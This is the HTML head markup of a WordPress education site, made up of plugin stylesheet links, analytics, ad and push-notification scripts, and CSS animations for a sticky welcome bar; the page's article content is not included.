!important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C500%2C600%2C700%7CPoppins%3A400%2C500%2C600%2C700&#038;ver=2.8.6' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://studywithgenius.in/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.1.3' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://studywithgenius.in/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://studywithgenius.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://studywithgenius.in/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='elementor-post-715-css' href='https://studywithgenius.in/wp-content/uploads/elementor/css/post-715.css?ver=1769441709' media='all' />
<link rel='stylesheet' id='elementor-post-6961-css' href='https://studywithgenius.in/wp-content/uploads/elementor/css/post-6961.css?ver=1769441585' media='all' />
<link rel='stylesheet' id='elementor-post-7104-css' href='https://studywithgenius.in/wp-content/uploads/elementor/css/post-7104.css?ver=1769441585' media='all' />
<link rel='stylesheet' id='elementor-post-293-css' href='https://studywithgenius.in/wp-content/uploads/elementor/css/post-293.css?ver=1769441585' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://studywithgenius.in/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://studywithgenius.in/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://studywithgenius.in/wp-includes/js/thickbox/thickbox.css?ver=6.9' media='all' />
<link rel='stylesheet' id='the_champ_frontend_css-css' href='https://studywithgenius.in/wp-content/plugins/super-socializer/css/front.css?ver=7.14.5' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://studywithgenius.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://studywithgenius.in/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://studywithgenius.in/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://studywithgenius.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://studywithgenius.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://studywithgenius.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://studywithgenius.in/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://studywithgenius.in/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://studywithgenius.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.9' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=2.6.0' media='all' />
<link rel='stylesheet' id='select2-css' href='https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='um_fontawesome-css' href='https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css?ver=6.5.2' media='all' />
<link rel='stylesheet' id='um_common-css' href='https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://studywithgenius.in/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742261707' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://studywithgenius.in/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742261715' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://studywithgenius.in/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1742261716' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://studywithgenius.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://studywithgenius.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://studywithgenius.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://studywithgenius.in/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' media='all' />
<!--n2css--><!--n2js--><script src="https://studywithgenius.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://studywithgenius.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
</script>
<script src="https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.11.1" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://studywithgenius.in/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://studywithgenius.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://studywithgenius.in/?p=8760' />
<style>
		#category-posts-2-internal ul {padding: 0;}
#category-posts-2-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-2-internal .cat-post-author {margin-bottom: 0;}
#category-posts-2-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-2-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-2-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-2-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-2-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-2-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-2-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-2-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-2-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-2-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-2-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-2-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-2-internal p {margin:5px 0 0 0}
#category-posts-2-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-2-internal .dashicons {vertical-align:middle;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop img {height: 84px;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-2-internal .cat-post-thumbnail {max-width:50%;}
#category-posts-2-internal .cat-post-item img {margin: initial;}
</style>
		
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-196496281-1"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-196496281-1');
		</script>

	<meta name="generator" content="Site Kit by Google 1.170.0" /><style id="mystickymenu" type="text/css">#mysticky-nav { width:100%; position: static; height: auto !important; }#mysticky-nav.wrapfixed { position:fixed; left: 0px; margin-top:0px;  z-index: 99990; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)"; filter: alpha(opacity=90); opacity:0.9; background-color: #000000;}#mysticky-nav.wrapfixed .myfixed{ background-color: #000000; position: relative;top: auto;left: auto;right: auto;}#mysticky-nav .myfixed { margin:0 auto; float:none; border:0px; background:none; max-width:100%; }</style>			<style type="text/css">
																															</style>
					<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload {
				opacity: 0;
			}

			.lazyloading {
				border: 0 !important;
				opacity: 1;
				background: rgba(255, 255, 255, 0) url('https://studywithgenius.in/wp-content/plugins/wp-smushit/app/assets/images/smush-lazyloader-1.gif') no-repeat center !important;
				background-size: 16px auto !important;
				min-width: 16px;
			}

					</style>
		
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.34.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://studywithgenius.in");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '83c57c90-49e6-4993-904c-afd41b2a3d43';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://studywithgenius.in/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['persistNotification'] = true;
oneSignal_options['promptOptions'] = { };
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google AdSense snippet added by Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5147973245683965&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://studywithgenius.in/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-07-01-at-3.09.27-PM-45x45.jpeg" sizes="32x32" />
<link rel="icon" href="https://studywithgenius.in/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-07-01-at-3.09.27-PM-300x300.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://studywithgenius.in/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-07-01-at-3.09.27-PM-300x300.jpeg" />
<meta name="msapplication-TileImage" content="https://studywithgenius.in/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-07-01-at-3.09.27-PM-300x300.jpeg" />

	<style id="mysticky-welcomebar-inline-css">
	.mysticky-welcomebar-fixed , .mysticky-welcomebar-fixed * {
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box;
	}
	.mysticky-welcomebar-fixed {
		background-color: #03ed96;
		font-family: Poppins;
		position: fixed;
		left: 0;
		right: 0;
		z-index: 9999999;
		opacity: 0;
	}
	.mysticky-welcomebar-fixed-wrap {
		min-height: 60px;
		padding: 20px 50px;
		display: flex;
		align-items: center;
		justify-content: center;
		width: 100%;
		height: 100%;
	}
	.mysticky-welcomebar-fixed-wrap .mysticky-welcomebar-content {
		flex: 1;
		text-align:center;
	}
	.mysticky-welcomebar-animation {
		-webkit-transition: all 1s ease 0s;
		-moz-transition: all 1s ease 0s;
		transition: all 1s ease 0s;
	}
	.mysticky-welcomebar-position-top {
		top:0;
	}
	.mysticky-welcomebar-position-bottom {
		bottom:0;
	}
	.mysticky-welcomebar-position-top.mysticky-welcomebar-entry-effect-slide-in {
		top: -60px;
	}
	.mysticky-welcomebar-position-bottom.mysticky-welcomebar-entry-effect-slide-in {
		bottom: -60px;
	}
	.mysticky-welcomebar-entry-effect-fade {
		opacity: 0;
	}
	.mysticky-welcomebar-entry-effect-none {
		display: none;
	}
	.mysticky-welcomebar-fixed .mysticky-welcomebar-content p a{
		text-decoration: underline;
		text-decoration-thickness: 1px;
		text-underline-offset: 0.25ch;
	}
	.mysticky-welcomebar-fixed .mysticky-welcomebar-content p a,
	.mysticky-welcomebar-fixed .mysticky-welcomebar-content p {
		color: #ef0000;
		font-size: 16px;
		margin: 0;
		padding: 0;
		line-height: 1.2;
		font-weight: 400;
		font-family:Poppins	}
	.mysticky-welcomebar-fixed .mysticky-welcomebar-btn {
		/*padding-left: 30px;*/
		display: none;
		line-height: 1;
		margin-left: 10px;
	}
	.mysticky-welcomebar-fixed.mysticky-welcomebar-btn-desktop .mysticky-welcomebar-btn {
		display: block;
		position: relative;
	}
	.mysticky-welcomebar-fixed .mysticky-welcomebar-btn a {
		background-color: #000000;
		font-family: inherit;
		color: #ffffff;
		border-radius: 4px;
		text-decoration: none;
		display: inline-block;
		vertical-align: top;
		line-height: 1.2;
		font-size: 16px;
		font-weight: 400;
		padding: 5px 20px;
		white-space: nowrap;
	}

				.mysticky-welcomebar-fixed .mysticky-welcomebar-close {
		display: none;
		vertical-align: top;
		width: 30px;
		height: 30px;
		text-align: center;
		line-height: 30px;
		border-radius: 5px;
		color: #000;
		position: absolute;
		top: 5px;
		right: 10px;
		outline: none;		
		text-decoration: none;
		text-shadow: 0 0 0px #fff;
		-webkit-transition: all 0.5s ease 0s;
		-moz-transition: all 0.5s ease 0s;
		transition: all 0.5s ease 0s;
		-webkit-transform-origin: 50% 50%;
		-moz-transform-origin: 50% 50%;
		transform-origin: 50% 50%;
	}
	.mysticky-welcomebar-fixed .mysticky-welcomebar-close:hover {
		opacity: 1;
		-webkit-transform: rotate(180deg);
		-moz-transform: rotate(180deg);
		transform: rotate(180deg);
	}
	.mysticky-welcomebar-fixed .mysticky-welcomebar-close span.dashicons {
		font-size: 27px;
	}
	.mysticky-welcomebar-fixed.mysticky-welcomebar-showx-desktop .mysticky-welcomebar-close {
		display: inline-block;
		cursor: pointer;
	}	
	/* Animated Buttons */
		.mysticky-welcomebar-btn a {
			-webkit-animation-duration: 1s;
			animation-duration: 1s;
		}
		@-webkit-keyframes flash {
			from,
			50%,
			to {
				opacity: 1;
			}

			25%,
			75% {
				opacity: 0;
			}
		}
		@keyframes flash {
			from,
			50%,
			to {
				opacity: 1;
			}

			25%,
			75% {
				opacity: 0;
			}
		}
		.mysticky-welcomebar-attention-flash.animation-start .mysticky-welcomebar-btn a {
			-webkit-animation-name: flash;
			animation-name: flash;
		}
		
		@keyframes shake {
			from,
			to {
				-webkit-transform: translate3d(0, 0, 0);
				transform: translate3d(0, 0, 0);
			}

			10%,
			30%,
			50%,
			70%,
			90% {
				-webkit-transform: translate3d(-10px, 0, 0);
				transform: translate3d(-10px, 0, 0);
			}

			20%,
			40%,
			60%,
			80% {
				-webkit-transform: translate3d(10px, 0, 0);
				transform: translate3d(10px, 0, 0);
			}
		}

		.mysticky-welcomebar-attention-shake.animation-start .mysticky-welcomebar-btn a {
			-webkit-animation-name: shake;
			animation-name: shake;
		}
		
		@-webkit-keyframes swing {
			20% {
				-webkit-transform: rotate3d(0, 0, 1, 15deg);
				transform: rotate3d(0, 0, 1, 15deg);
			}

			40% {
				-webkit-transform: rotate3d(0, 0, 1, -10deg);
				transform: rotate3d(0, 0, 1, -10deg);
			}

			60% {
				-webkit-transform: rotate3d(0, 0, 1, 5deg);
				transform: rotate3d(0, 0, 1, 5deg);
			}

			80% {
				-webkit-transform: rotate3d(0, 0, 1, -5deg);
				transform: rotate3d(0, 0, 1, -5deg);
			}
	
			to {
				-webkit-transform: rotate3d(0, 0, 1, 0deg);
				transform: rotate3d(0, 0, 1, 0deg);
			}
		}

		@keyframes swing {
			20% {
				-webkit-transform: rotate3d(0, 0, 1, 15deg);
				transform: rotate3d(0, 0, 1, 15deg);
			}

			40% {
				-webkit-transform: rotate3d(0, 0, 1, -10deg);
				transform: rotate3d(0, 0, 1, -10deg);
			}

			60% {
				-webkit-transform: rotate3d(0, 0, 1, 5deg);
				transform: rotate3d(0, 0, 1, 5deg);
			}

			80% {
				-webkit-transform: rotate3d(0, 0, 1, -5deg);
				transform: rotate3d(0, 0, 1, -5deg);
			}

			to {
				-webkit-transform: rotate3d(0, 0, 1, 0deg);
				transform: rotate3d(0, 0, 1, 0deg);
			}
		}

		.mysticky-welcomebar-attention-swing.animation-start .mysticky-welcomebar-btn a {
			-webkit-transform-origin: top center;
			transform-origin: top center;
			-webkit-animation-name: swing;
			animation-name: swing;
		}
		
		@-webkit-keyframes tada {
			from {
				-webkit-transform: scale3d(1, 1, 1);
				transform: scale3d(1, 1, 1);
			}

			10%,
			20% {
				-webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
				transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
			}

			30%,
			50%,
			70%,
			90% {
				-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
				transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
			}

			40%,
			60%,
			80% {
				-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
				transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
			}

			to {
				-webkit-transform: scale3d(1, 1, 1);
				transform: scale3d(1, 1, 1);
			}
		}

		@keyframes tada {
			from {
				-webkit-transform: scale3d(1, 1, 1);
				transform: scale3d(1, 1, 1);
			}

			10%,
			20% {
				-webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
				transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
			}

			30%,
			50%,
			70%,
			90% {
				-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
				transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
			}

			40%,
			60%,
			80% {
				-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
				transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
			}

			to {
				-webkit-transform: scale3d(1, 1, 1);
				transform: scale3d(1, 1, 1);
			}
		}

		.mysticky-welcomebar-attention-tada.animation-start .mysticky-welcomebar-btn a {
			-webkit-animation-name: tada;
			animation-name: tada;
		}
		
		@-webkit-keyframes heartBeat {
			0% {
				-webkit-transform: scale(1);
				transform: scale(1);
			}

			14% {
				-webkit-transform: scale(1.3);
				transform: scale(1.3);
			}

			28% {
				-webkit-transform: scale(1);
				transform: scale(1);
			}

			42% {
				-webkit-transform: scale(1.3);
				transform: scale(1.3);
			}

			70% {
				-webkit-transform: scale(1);
				transform: scale(1);
			}
		}

		@keyframes heartBeat {
			0% {
				-webkit-transform: scale(1);
				transform: scale(1);
			}

			14% {
				-webkit-transform: scale(1.3);
				transform: scale(1.3);
			}

			28% {
				-webkit-transform: scale(1);
				transform: scale(1);
			}

			42% {
				-webkit-transform: scale(1.3);
				transform: scale(1.3);
			}

			70% {
				-webkit-transform: scale(1);
				transform: scale(1);
			}
		}

		.mysticky-welcomebar-attention-heartbeat.animation-start .mysticky-welcomebar-btn a {
		  -webkit-animation-name: heartBeat;
		  animation-name: heartBeat;
		  -webkit-animation-duration: 1.3s;
		  animation-duration: 1.3s;
		  -webkit-animation-timing-function: ease-in-out;
		  animation-timing-function: ease-in-out;
		}
		
		@-webkit-keyframes wobble {
			from {
				-webkit-transform: translate3d(0, 0, 0);
				transform: translate3d(0, 0, 0);
			}

			15% {
				-webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
				transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
			}

			30% {
				-webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
				transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
			}

			45% {
				-webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
				transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
			}

			60% {
				-webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
				transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
			}

			75% {
				-webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
				transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
			}

			to {
				-webkit-transform: translate3d(0, 0, 0);
				transform: translate3d(0, 0, 0);
			}
		}

		@keyframes wobble {
			from {
				-webkit-transform: translate3d(0, 0, 0);
				transform: translate3d(0, 0, 0);
			}

			15% {
				-webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
				transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
			}

			30% {
				-webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
				transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
			}

			45% {
				-webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
				transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
			}

			60% {
				-webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
				transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
			}

			75% {
				-webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
				transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
			}

			to {
				-webkit-transform: translate3d(0, 0, 0);
				transform: translate3d(0, 0, 0);
			}
		}
		
		.mysticky-welcomebar-attention-wobble.animation-start .mysticky-welcomebar-btn a {
			-webkit-animation-name: wobble;
			animation-name: wobble;
		}

		/* 210824 */
		@media only screen and (min-width: 481px) {
			.mysticky-welcomebar-fixed-wrap.mysticky-welcomebar-position-left {
				justify-content: flex-start;
			}
			.mysticky-welcomebar-fixed-wrap.mysticky-welcomebar-position-center {
				justify-content: center;
			}
			.mysticky-welcomebar-fixed-wrap.mysticky-welcomebar-position-right  {
				justify-content: flex-end;
			}
			.mysticky-welcomebar-fixed-wrap.mysticky-welcomebar-position-left .mysticky-welcomebar-content,
			.mysticky-welcomebar-fixed-wrap.mysticky-welcomebar-position-center .mysticky-welcomebar-content,
			.mysticky-welcomebar-fixed-wrap.mysticky-welcomebar-position-right .mysticky-welcomebar-content {
				flex: unset;
			}
		}
		
		@media only screen and (min-width: 768px) {
			.mysticky-welcomebar-display-desktop.mysticky-welcomebar-entry-effect-fade.entry-effect {
				opacity: 1;
			}
			.mysticky-welcomebar-display-desktop.mysticky-welcomebar-entry-effect-none.entry-effect {
				display: block;
			}
			.mysticky-welcomebar-display-desktop.mysticky-welcomebar-position-top.mysticky-welcomebar-fixed ,
			.mysticky-welcomebar-display-desktop.mysticky-welcomebar-position-top.mysticky-welcomebar-entry-effect-slide-in.entry-effect.mysticky-welcomebar-fixed {
				top: 0;			
			}
			.mysticky-welcomebar-display-desktop.mysticky-welcomebar-position-bottom.mysticky-welcomebar-fixed ,
			.mysticky-welcomebar-display-desktop.mysticky-welcomebar-position-bottom.mysticky-welcomebar-entry-effect-slide-in.entry-effect.mysticky-welcomebar-fixed {
				bottom: 0;
			}	
		}
